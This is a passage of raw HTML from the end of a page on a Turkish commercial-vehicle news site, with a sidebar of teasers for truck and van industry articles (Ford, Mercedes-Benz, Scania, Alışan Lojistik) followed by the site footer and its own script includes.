<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0e7d19cc1b" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="190"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  tdi_36 td_block_template_14"><style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><a href="https://manyaninda.com/arackategori/otobus/
" target="_blank" rel="noopener noreferrer">
<img src="http://ticariturk.com/wp-content/uploads/2025/12/65b13269-b293-4d3b-a106-da3a97ab919b.jpg" alt="Advertorial" style="width:100%; height:auto; display:block;">
</a><br></div><div class="td_block_wrap td_block_4 td_block_widget tdi_37 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><style>.td_block_template_14.widget>ul>li{margin-left:0!important}.td_block_template_14 .td-related-title a{margin:0 12px!important;font-size:14px}@media (max-width:767px){.td_block_template_14 .td-related-title a{margin:0 8px!important}}.td_block_template_14 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_14 .td-block-title{font-size:13px;font-weight:400;margin-top:0;margin-bottom:26px;padding:11px 0;line-height:1;position:relative;overflow:hidden;text-align:center;background-color:var(--td_header_color,#111);border:1px solid transparent}.td_block_template_14 .td-block-title>*{color:var(--td_text_header_color,#fff);margin:0 12px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{height:100%;display:table}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:var(--td_text_header_color,#fff)}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:0.8}@media (max-width:767px){.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}</style><style></style><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"Rastgele Payla\u015f\u0131mlar","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","limit":"5","offset":"","el_class":"","post_ids":"-3278","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_37","block_type":"td_block_4","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_4";
block_tdi_37.post_count = "5";
block_tdi_37.found_posts = "1946";
block_tdi_37.header_color = "#";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "390";
tdBlocksArray.push(block_tdi_37);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Rastgele Paylaşımlar</span></h4></div><div id=tdi_37 class="td_block_inner"><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ford-yeni-tourneo-connect-aracini-tanitti/"  rel="bookmark" class="td-image-wrap " title="Ford, Yeni Tourneo Connect Aracını Tanıttı" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ford, Yeni Tourneo Connect Aracını Tanıttı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2022/12/39334-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ford-yeni-tourneo-connect-aracini-tanitti/"  rel="bookmark" title="Ford, Yeni Tourneo Connect Aracını Tanıttı">Ford, Yeni Tourneo Connect Aracını Tanıttı</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Yeni Tourneo Connect, ileri düzey, verimli benzinli ve dizel motorları, dört tekerlekten çekiş özellikleriyle geniş bir yelpazede müşteri ihtiyaçlarını destekliyor. Benzinli motorun önümüzdeki dönemde...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/alisan-lojistikten-yeni-yila-yeni-yatirim/"  rel="bookmark" class="td-image-wrap " title="ALIŞAN LOJİSTİK’TEN YENİ YILA YENİ YATIRIM" ><img class="entry-thumb" src="[data-uri]" alt="" title="ALIŞAN LOJİSTİK’TEN YENİ YILA YENİ YATIRIM" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/01/Alişan-lojistik-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/alisan-lojistikten-yeni-yila-yeni-yatirim/"  rel="bookmark" title="ALIŞAN LOJİSTİK’TEN YENİ YILA YENİ YATIRIM">ALIŞAN LOJİSTİK’TEN YENİ YILA YENİ YATIRIM</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Geçtiğimiz yıl yaptığı yatırımlar ile adından sıkça söz ettiren, Türkiye’nin en büyük 500 şirketi arasında yer alan Alışan Lojistik 2023 yılına yeni bir yatırım...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benzden-kamyon-modellerinde-aralik-ayina-ozel-firsatlar/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz’den Kamyon Modellerinde Aralık Ayına Özel Fırsatlar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz’den Kamyon Modellerinde Aralık Ayına Özel Fırsatlar" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2021/12/Mercedes-Benz-Actros-1851-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benzden-kamyon-modellerinde-aralik-ayina-ozel-firsatlar/"  rel="bookmark" title="Mercedes-Benz’den Kamyon Modellerinde Aralık Ayına Özel Fırsatlar">Mercedes-Benz’den Kamyon Modellerinde Aralık Ayına Özel Fırsatlar</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Mercedes-Benz Finansal Hizmetler, 2021 model çekici/inşaat ve kargo kamyonlarında Aralık ayına özel, kasko ve servis sözleşmeli kampanya sunuyor.Mercedes-Benz yıldızlı araçlara kavuşmak için müşterilerine en...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/aksaray-fabrikasinda-uretimi-baslayan-mercedes-benz-yeni-actros-l-turkiyede-yollara-cikiyor/"  rel="bookmark" class="td-image-wrap " title="Aksaray Fabrikası’nda Üretimi Başlayan Mercedes-Benz Yeni Actros L Türkiye’de Yollara Çıkıyor!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Aksaray Fabrikası’nda Üretimi Başlayan Mercedes-Benz Yeni Actros L Türkiye’de Yollara Çıkıyor!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/01/Yeni-Mercedes-Benz-Actros-L-3-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/aksaray-fabrikasinda-uretimi-baslayan-mercedes-benz-yeni-actros-l-turkiyede-yollara-cikiyor/"  rel="bookmark" title="Aksaray Fabrikası’nda Üretimi Başlayan Mercedes-Benz Yeni Actros L Türkiye’de Yollara Çıkıyor!">Aksaray Fabrikası’nda Üretimi Başlayan Mercedes-Benz Yeni Actros L Türkiye’de Yollara Çıkıyor!</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Mercedes-Benz Türk, Yeni Actros L’yi yeni tasarımıyla ocak ayında yollara çıkarmaya hazırlanıyor. Mercedes-Benz Türk’ün Aksaray Fabrikası’nda üretimine başlanan, yenilenen yüzü ve teknolojik kabiniyle öne...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/scania-130-yasinda/"  rel="bookmark" class="td-image-wrap " title="Scania 130 Yaşında" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scania 130 Yaşında" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2021/06/Scania-5.-kez-ye__il-kamyon-se__ildi-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/scania-130-yasinda/"  rel="bookmark" title="Scania 130 Yaşında">Scania 130 Yaşında</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
  Türkiye pazarında Doğuş Otomotiv Distribütörlüğünde hizmet veren dünyanın önde gelen ağır ticari araç markası Scania 130. Yaşını kutluyor. Scania, her geçen gün yenilikçi...</div></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span8"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ticariturk.com/"><img class="td-retina-data" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>HAKKIMIZDA</span></div>Ticariturk.com, ticari araç sektörüne yönelik haberlere yer veren kurumsal bir haber portalıdır. Mecramızda ticari ve hafif ticari araçlar için  özgün içerikler bulunmaktadır. Ağır ticari araç ve hafif ticari araçların haberleri ve kampanyaları güncel olarak paylaşılır. Sektörün otomotiv ve yan sanayi ile birlikte güncel  test sürüşleri paylaşılmaktadır.<div class="footer-email-wrap">İletişim: <a href="mailto:ayfer.dinc@ticariturk.com">ayfer.dinc@ticariturk.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>BIZI TAKIP EDIN</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; Her hakkı saklıdır. Ticariturk.com bir OBA MEDYA kuruluşudur.</div></div></div></div></div></div> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/ac1bbb54f75589dc2e7685356a123408.js?ver=67229" id="underscore-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/ccb1dc567adb0a2085c23b0552e90422.js?ver=b2d4d" id="tdb_js_posts_autoload-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/e18506ecf82f674b0085c66c183df6f7.js?ver=0fdc5" id="td-site-min-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/4e44226f410df4e2de1adeda4fc75a7f.js?ver=74536" id="tdPostImages-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/6baab5716f0ea50f3e699989938ffcf1.js?ver=dfeac" id="tdSocialSharing-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/3cb8405efc23673756511eee050bd4a4.js?ver=d784a" id="tdModalPostImages-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/08a21bd9e6b465b21a8a0cd055970d1f.js?ver=3593a" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/8ef23f7e8c687baba01ccc37d10b37c6.js?ver=72431" id="tdb_js_files_for_front-js"></script> <script data-optimized="1" defer type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/4357fb5accc57ebb52e1e148a166705f.js?ver=c5b31" id="akismet-frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/6d4772f4ee883b9c50e901ab32e4d263.js?ver=d82ca" id="tdLoadingBox-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/812bcfacbd681bdd73396271352b6c66.js?ver=5b3a7" id="tdLoginMobile-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/bd70bf1234986751f5c16a0d1dc3984a.js?ver=03ef4" id="tdLogin-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/563f7cd833aeabf1a10d1f388a6343b4.js?ver=9737b" id="tdInfiniteLoader-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/48cad1bad135cb9ce0309069e4ca223e.js?ver=89ab7" id="tdMenu-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/7db978bfa56696ed8638652950aaae03.js?ver=33bf6" id="tdAjaxSearch-js"></script>  <script></script> <script>var td_res_context_registered_atts=[];</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 02:50:51 -->

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-19 02:50:50 -->